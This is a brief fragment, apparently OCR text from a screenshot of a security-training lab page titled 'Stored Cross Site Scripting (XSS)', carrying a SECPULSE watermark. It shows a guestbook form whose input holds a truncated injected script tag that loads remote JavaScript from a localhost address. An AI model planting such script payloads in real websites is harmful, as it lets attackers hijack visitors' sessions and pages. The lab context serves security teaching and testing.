 Vulnerability: Stored Cross Site Scripting (XSS)
Name * test
<script type="text/javascript" src="http://127.0.0
Message *
Sign Guestbook
SECPULSE
-安全脉搏-